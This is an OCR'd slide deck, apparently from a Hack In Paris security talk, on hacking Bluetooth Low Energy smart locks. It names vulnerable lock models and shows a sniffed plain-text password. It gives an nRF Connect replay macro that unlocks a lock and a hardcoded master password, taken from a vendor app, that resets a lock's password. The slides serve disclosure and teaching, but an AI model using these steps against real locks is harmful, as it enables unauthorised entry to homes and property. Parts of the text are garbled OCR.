| Batte<br>UUID:<br>PRIM                                                           | ery Service<br>0x180F<br>ARY SERVICE                               |                                                   |                                  |                |  |  |  |

HACK IN PARIS
 Gymetric Cyber Security Conference
 Maison de la chimie
 Gymetric Cyber Security Conference
 hackinparis.com

### SMARTLOCKPICKING.COM



|                                                |                                                                | * 🕱 🗎 :                          | 5:41           |         |
|------------------------------------------------|----------------------------------------------------------------|----------------------------------|----------------|---------|
| ≡ Devic                                        | es                                                             | DISCONNECT                       | :              | c555ffa |
| R BONDE                                        | D ADVERTISER                                                   | REALOV_VIBE<br>38:D2:69:E5:23:B1 | ×              | c5550   |
| CONNECTED<br>NOT BONDED                        | CLIENT                                                         | SERVER                           | :              |         |
| Device Inform<br>UUID: 0x180A<br>PRIMARY SERV  | ation                                                          |                                  |                |         |
| Unknown Serv<br>UUID: 0000fff0<br>PRIMARY SERV | <b>/ice</b><br>0000-1000-8000-00805<br>ICE                     | 5f9b34fb                         |                |         |
| Unknown Serv                                   | vice<br>-0000-1000-8000-0080                                   | 5f9b34fb                         |                |         |
| Unknown C<br>UUID: 0000ff<br>Properties: N     | h <b>aracteristic</b><br>e1-0000-1000-8000-008<br>OTIFY, WRITE | 305f9b34fb                       | <del>111</del> |         |
| Descriptors:<br>Client Charac<br>UUID: 0x2902  | teristic Configuration                                         |                                  | +              |         |
| Characteristi                                  | c User Description                                             | <u>+</u>                         | <u>+</u>       |         |

| a =<br>)0a | = vibr<br>aa = o  | ate<br>ff |        |        |       |         |      |       |      |  |
|------------|-------------------|-----------|--------|--------|-------|---------|------|-------|------|--|
|            |                   |           |        |        |       |         | ×    |       | 5:43 |  |
|            | = n               | ovice     |        |        |       | D       | ISCO | NNECT | -    |  |
| ED         | Writ              | e va      | lue    |        |       | NEW     | L    | DAD   |      |  |
| ER         | <sup>0x</sup> c55 | 5ffaa     |        |        |       | BYTE    |      | •     |      |  |
| C<br>N     | ADD               | VALU      | E      |        |       |         |      |       |      |  |
| D          | Sav               | e as      |        |        |       |         |      |       |      |  |
| P          | Adva              | nced      |        |        |       |         |      | ~     |      |  |
| U<br>P     | SAVE              |           |        |        |       | CANCE   | EL.  | SEND  |      |  |
| U          | UID: 0000         | )ffe0-0   | 000-10 | )00-80 | 00-00 | 805f9b3 | 34fb |       |      |  |
| 1          | 2                 | 3         | Δ      | 5      | 6     | 7       | 8    | q     | 0    |  |





# How did I know what to write?

I have sniffed it before. We will not cover it today (see references). Example options:

- Mobile app analysis
- HCI dump on Android phone turn on in developer options, dump your own packets to pcap, open in Wireshark
- RF sniffer
  - Ubertooth
  - nRF Sniffer, BtleJack works on the same BLE400 (nRF51822)





### Note

### We can also just download the official app and use it...







# "Hacking" the simplest BLE devices

There is no authentication/pairing required.

Attack really simple, no skills required, using just a phone.

Unfortunately LOTS of devices insecure!





## Smart lock #1 – auth password in plain text, replay

### >>> Vulnerable Devices

- \* Plain Text Password
  - Quicklock Doorlock & Padlock v1.5 🗐 🔒
  - iBluLock Padlock v1.9 🔒
  - Plantraco Phantomlock v1.6 A
- \* Replay Attack
  - Ceomate Bluetooth Smart Doorlock v2.0.1 🗐
  - Elecycle EL797 & EL797G Smart Padlock v1.8 🔒
  - Vians Bluetooth Smart Doorlock v1.1.1 🗐
  - Lagute Sciener Smart Doorlock v3.3.0









[15/44]





# Sniff password (Ubertooth, nRF Sniffer, BtleJack...)

| <u>File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help</u>                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ◢ ■ 2 ③ 📮 🖹 🕱 🗳 🧇 🤣 🕼 ୬ 属 🗐 🗗 🗆 4 🏋                                                                                                    |                                                                                                    |
| Apply a display filter <ctrl-></ctrl->                                                                                                    |                                                                                                    |
| Interface   Device All advertising devices  Passkey / OOB key                                                                                                    | Adv Hop                                                                                                    |
| No. Time Source Destination Length Value                                                                                                    | Info                                                                                                    |
| 6.17       Slave_0x3a715       Master_0x3a       31          6.47       Master_0x3a71       Slave_0x3a7       33          6.47       Slave_0x3a715       Master_0x3a7       32          6.67       Master_0x3a71       Slave_0x3a7       37          6.67       Master_0x3a715       Master_0x3a7       37          6.77       Slave_0x3a715       Master_0x3a7       31          6.87       Master_0x3a71       Slave_0x3a7       33          6.87       Master_0x3a7       33          6.97       Slave_0x3a715       Master_0x3a7       33          6.97       Slave_0x3a715       Master_0x3a7       33          6.97       Slave_0x3a715       Master_0x3a7       38       0012345678          7.27       Slave_0x3a715       Master_0x3a       34       01         1       1       1       1       1       1 | Rcvd Write Response, Handle: 0x0046 (Unknown: Unknown)<br>Sent Read Request, Handle: 0x001f (Device Information: Battery Level)<br>Rcvd Read Response, Handle: 0x001f (Device Information: Battery Level)<br>Sent Write Request, Handle: 0x0028 (Device Information: Current Time)[Ma<br>Rcvd Write Response, Handle: 0x0046 (Unknown: Unknown)<br>Sent Read Request, Handle: 0x0046 (Unknown: Unknown)<br>Rcvd Read Response, Handle: 0x0046 (Unknown: Unknown)<br>Rcvd Read Response, Handle: 0x0046 (Unknown: Unknown)<br>Rcvd Handle Value Notification, Handle: 0x0030 (Device Information: Unkr |
| <pre>&gt; Frame 421: 38 bytes on wire (304 bits), 38 bytes captured (304 bits) on int &gt; Nordic BLE Sniffer &gt; Bluetooth Low Energy Link Layer &gt; Bluetooth L2CAP Protocol &gt; Bluetooth Attribute Protocol &gt; Opcode: Write Request (0x12) &gt; Handle: 0x002d (Device Information: Unknown) Value: 0012345678 [Response in Frame: 426]</pre>                                                                                                    | erface 0<br>text "12345678"<br>password                                                                                                    |





### nRF Connect Macro – replay static pass and unlock

<write description="static pass replay"
service-uuid="0000ffd0-0000-1000-800000805f9b34fb" characteristic-uuid="0000ffd60000-1000-8000-00805f9b34fb"
value="0012345678" />





### nRF Connect Macro – replay static pass and unlock

| 🖸 💿 🛛 🗱 🕐 7:15                                                                              | 🗷 🖸 🎯 🔭 🕷 🕐 7:15                                                                 | 🗷 🖪 💿 🛛 🔧 🖹 📀 7:30                                                               | 🖬 🗄 💿 🔭 🔭 🔭 7:15                                                                                         |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Devices STOP SCANNING                                                                       |                                                                                  |                                                                                  | $\equiv$ Devices disconnect :                                                                            |
| SCANNER BONDED ADVERTISER                                                                   | ER BONDED ADVERTISER PADLOCK!                                                    | ER BONDED ADVERTISER PADLOCK!                                                    | ER BONDED ADVERTISER PADLOCK! X                                                                          |
| NOT BONDED $\blacksquare$ -75 dBm $\leftrightarrow$ 501 ms                                  | CONNECTED CLIENT SERVER                                                          | CONNECTED CLIENT SERVER                                                          | CONNECTED CLIENT SERVER                                                                                  |
| F6:AD:07:C5:56:66<br>NOT BONDED ▲-84 dBm ↔ N/A                                              | Generic Access<br>UUID: 0x1800<br>PRIMARY SERVICE                                | Generic Attribute UUID: 0x1801 PRIMARY SERVICE                                   | Generic Access<br>UUID: 0x1800<br>PRIMARY SERVICE                                                        |
| Smartlock     CONNECT       F0:C7:7F:16:2E:8B     NOT BONDED       ▲-80 dBm     ↔ N/A       | Generic Attribute<br>UUID: 0x1801<br>PRIMARY SERVICE                             | Device Information<br>UUID: 0x180A<br>DRIMARY SERVICE                            | Generic Attribute<br>Macros                                                                              |
| BO3972C3A81E!         CONNECT           D0:39:72:C3:A8:1E         ▲-61 dBm         ↔ 503 ms | Device Information<br>UUID: 0x180A<br>PRIMARY SERVICE                            | Battery Service<br>UUID: 0x180F<br>PRIMARY SERVICE                               | quicklock unlock default pass                                                                            |
| N/A     CONNECT       48:09:EC:AC:2E:AB     → 30 ms                                         | Battery Service<br>UUID: 0x180F<br>PRIMARY SERVICE                               | Current Time Service<br>UUID: 0x1805<br>PRIMARY SERVICE                          | <ul> <li>gattacker write replay</li> <li>gattacker read replay</li> </ul>                                |
| <b>N/A</b><br>78:4F:43:75:B8:04                                                             | Current Time Service<br>UUID: 0x1805<br>PRIMARY SERVICE                          | Unknown Service<br>UUID: 0000ffd0-0000-1000-8000-00805f9b34fb<br>PRIMARY SERVICE | <ul> <li>gattacker write replay</li> <li>gattacker read replay</li> <li>gattacker read replay</li> </ul> |
| NOT BONDED                                                                                  | Unknown Service<br>UUID: 0000ffd0-0000-1000-8000-00805f9b34fb<br>PRIMARY SERVICE | Macros                                                                           | smartlock resetpass                                                                                      |
| F4:B8:5E:C0:6E:A5<br>NOT BONDED ▲-52 dBm ↔ 104 ms                                           | Unknown Service                                                                  | Tutorial<br>6 items                                                              | smartlock reset pars and unlock                                                                          |
|                                                                                             |                                                                                  |                                                                                  |                                                                                                    |





# Again, having password...

### We could just install the official app and use it...



### TheQuickLock



### 🛕 You don't have any devices.





\*\*\*\* 34 2





# "Smart Lock" #2







# SUPER\_PASSWORD embedded in mobile app

⊖ {



```
public class SmartLock
```

```
public static final int CONNECTED = 0;
public static final int DISCONNECTED = 1;
public static final String SUPER_PASSWORD = "741689";
private boolean autoLock = false;
private boolean backnotify = false;
private boolean connection = false;
private String connecttime = null;
```





# SUPER\_PASSWORD

Does not work as a password in mobile app.

But – the lock has a hidden feature to reset password, using this SUPER\_PASSWORD!

(despite the manual claims there is no such possibility)

# Change Password

 Please remember the password. You need to enter the password when you change the mobile phone or reconnect. Once you forget the password, the lock won't be used.





# Attack possible using nRF connect macro







### Video



### https://www.youtube.com/watch?v=QE1gMpwBJzc





# **Detailed write-up**

### https://smartlockpicking.com/tutorial/how-to-pick-a-ble-

smart-lock-and-cause-cancer/



Smartlock

Connect failed!

Delete device Smartlock

Connection failed! The device password has been modified, Please delete this device!









# Maybe we should help the users?

